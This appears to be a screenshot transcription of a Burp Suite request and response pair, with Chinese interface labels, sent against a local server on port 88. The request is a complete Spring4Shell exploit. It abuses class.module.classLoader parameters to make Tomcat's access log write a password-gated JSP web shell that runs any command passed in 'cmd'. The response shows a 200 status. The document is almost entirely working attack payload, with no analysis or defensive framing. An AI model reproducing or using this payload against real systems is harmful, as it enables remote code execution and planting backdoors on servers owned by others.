 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /news HTTP/1.1
Host: 127.0.0.1:88
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
suffix:%>//
c1:Runtime
c2:<%
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 670
class.module.classLoader.resources.context.parent.pipeline.first.prefix=ddd2d&class.mo
dule.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22
j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%2
5%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20in
t%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.r
ead(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&cla
ss.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=&class.mo
dule.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
响应
Raw 头 Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 5
Date: Mon, 07 Nov 2022 15:51:57 GMT
Connection: close
index